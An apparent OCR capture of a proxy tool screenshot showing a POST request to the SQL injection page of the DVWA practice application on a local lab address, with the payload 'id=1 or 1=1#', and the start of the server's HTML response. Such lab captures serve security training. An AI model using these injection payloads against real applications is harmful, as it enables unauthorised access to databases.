 Request
Pretty Raw Hex \n ≡
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Referer: http://192.168.112.136:8080/dvwa/vulnerabilities/sqli/
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.8,zh-Hans-CN;q=0.5,zh-Hans;q=0.3
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763
9 Accept-Encoding: gzip, deflate
10 Content-Length: 26
11 Host: 192.168.112.136:8080
12 Cookie: security=medium; PHPSESSID=70jtcd7d8due50jmqh70v723f7
13 Connection: close
14
15 id=1 or 1=1#&Submit=Submit
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Nov 2021 11:22:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.26
4 X-Powered-By: PHP/5.6.26
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4947
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Applica
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">